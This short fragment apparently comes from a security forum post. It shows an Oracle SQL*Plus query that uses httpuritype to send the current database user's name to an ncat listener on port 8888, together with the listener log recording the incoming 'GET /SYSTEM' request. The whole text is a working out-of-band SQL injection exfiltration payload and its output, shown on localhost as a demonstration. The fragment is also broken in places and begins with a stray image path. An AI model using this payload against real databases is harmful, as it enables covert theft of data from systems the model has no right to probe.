 NCAT DEBUG: Closing connection.
G:\ncat>ncat.exe -lvvp 8888
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1:35426.
GET /SYSTEM HTTP/1.1
Host: 127.0.0.1:8888
Connection: close
SQL Plus
SQL> select 1 from dual where 1=1 and (select httpuritype('127.0.0.1:8888/'||(select user from dual)).getclob() from dua
l) is not null;
T00LS.Net